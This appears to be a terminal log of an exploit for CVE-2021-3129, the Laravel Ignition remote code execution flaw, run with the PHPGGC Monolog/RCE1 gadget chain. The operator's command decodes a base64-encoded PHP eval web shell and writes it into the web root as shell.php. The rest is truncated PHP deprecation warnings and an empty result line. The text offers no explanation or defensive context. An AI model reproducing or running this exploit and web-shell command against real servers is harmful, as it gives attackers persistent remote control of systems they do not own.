 等待....
input your command:'echo PD9waHAgZXZhbCgkX1BPU1Rbd2hvYW1pXSk7Pz4=|base64 -d > /var/www/html/shell.php'
[*] Try to use Monolog/RCE1 for exploitation.
PHP Deprecated:  Creation of dynamic property PHPGGC::$options is deprecated in /home/longersking/Desktop/shell/CVE-2021-3129/lib/PHPGGC.php on
PHP Deprecated:  Creation of dynamic property PHPGGC::$parameters is deprecated in /home/longersking/Desktop/shell/CVE-2021-3129/lib/PHPGGC.php
PHP Deprecated:  Creation of dynamic property PHPGGC\Enhancement\Enhancements::$enhancements is deprecated in /home/longersking/Desktop/shell/CV
ancement/Enhancements.php on line 9
PHP Deprecated:  Creation of dynamic property PHPGGC::$enhancements is deprecated in /home/longersking/Desktop/shell/CVE-2021-3129/lib/PHPGGC.ph
PHP Deprecated:  Creation of dynamic property PHPGGC\Phar\Phar::$metadata is deprecated in /home/longersking/Desktop/shell/CVE-2021-3129/lib/PHP
e 27
PHP Deprecated:  Creation of dynamic property PHPGGC\Phar\Phar::$dummy_metadata is deprecated in /home/longersking/Desktop/shell/CVE-2021-3129/l
on line 78
[+]exploit:
[*] Monolog/RCE1 Result:
等待